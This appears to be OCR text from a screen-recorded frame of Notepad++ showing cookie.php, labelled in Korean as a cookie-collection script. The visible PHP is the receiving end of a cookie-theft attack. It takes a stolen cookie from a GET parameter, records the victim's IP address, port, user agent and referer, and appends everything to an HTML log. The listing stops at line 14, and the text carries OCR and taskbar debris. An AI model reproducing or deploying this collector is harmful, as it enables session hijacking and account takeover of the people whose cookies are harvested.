 64
:₩05 프로젝트기간중 연구₩◈◈005 쿠키수집 스크립트₩형광색₩cookie.php - Notepad++
편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ? X
ver_land01.py http-errors-screen-mod.nse 넌센스.py win_server.bat cookie.php
1 <?
2 $log_time = date("Y/m/d(H:i:s)", time());
3 $logname = date('Ymd');
4 $fp = fopen("cookie.html","a+");
5 $REMOTE_ADDR=$_SERVER['REMOTE_ADDR'];
6 $REMOTE_PORT=$_SERVER['REMOTE_PORT'];
7 $HTTP_USER_AGENT=$_SERVER['HTTP_USER_AGENT'];
8 $HTTP_REFERER=$_SERVER['HTTP_REFERER'];
9 $cookie = $_GET['cookie'];
10 fwrite($fp,"
11 <table width='100%' height='22%'
border='1' cellpadding='5'>
12 <tr>
13 <td width='8%' height='27%' align='right'>시간 : </td>
14 <td width='55%'> $log_time </td>
3 Recording... (2) ngnick... Windows ... Snagit Edi... E:₩05 프... A 3